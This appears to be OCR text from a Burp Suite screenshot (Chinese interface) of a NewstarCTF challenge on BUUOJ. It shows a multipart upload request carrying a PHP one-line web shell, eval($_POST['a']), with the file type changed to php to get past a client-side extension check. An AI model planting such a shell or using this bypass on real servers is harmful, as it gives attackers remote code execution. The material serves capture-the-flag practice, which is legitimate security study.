 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
× 10 × 11 × 12 × 13 × 14 × 15 × 17 × 18 × 19 × +
发送 取消 < ▼ > ▼ 目标: http://5e523d38-c2a2-4100-a46a-7a21289afe98.node4.buuoj.cn:81
请求
美化 Raw Hex \n
POST / HTTP/1.1
Host: 5e523d38-c2a2-4100-a46a-7a21289afe98.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------136193037373130538313712342
81
Content-Length: 352
Origin:
http://5e523d38-c2a2-4100-a46a-7a21289afe98.node4.buuoj.cn:81
Connection: close
Referer:
http://5e523d38-c2a2-4100-a46a-7a21289afe98.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
-----------------------------13619303737313053831371234281
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: php
<?php eval($_POST['a']);
-----------------------------13619303737313053831371234281
Content-Disposition: form-data; name="submit"
Upload!!!
-----------------------------13619303737313053831371234281--
将两处文件类型都改为php
响应
美化 Raw Hex 页面渲染 \n
</title>
17 <style type="text/css">
18 body{
19 background-color:rgb(206,240,240);
20 }
21 </style>
22 <script type="text/javascript">
23 function validateForm() {
24 var fileInput = document.getElementById("file");
25 var file = fileInput.files[0];
26 var allowedExtensions = ["jpg", "jpeg", "png", "gif"]
;
27 var fileExtension = file.name.split('.').pop().
toLowerCase();
28
29 if (!file) {
30 alert("Please select a file to upload.");
31 return false;
32 }
33
34 if (!allowedExtensions.includes(fileExtension)) {
35 alert("错误的拓展名，只允许上传: JPG, JPEG, PNG, GIF"
);
36 return false;
37 }
38
39 return true;
40 }
41 </script>
42 </head>
43 <body>
44 <center>
45 <br>
46 <h1>
Welcome to NewstarCTF
</h1>
<br>
47 <hr>
<br>
Inspector
请求属性
请求查询参数
请求体参数
请求Cookies
请求头
响应头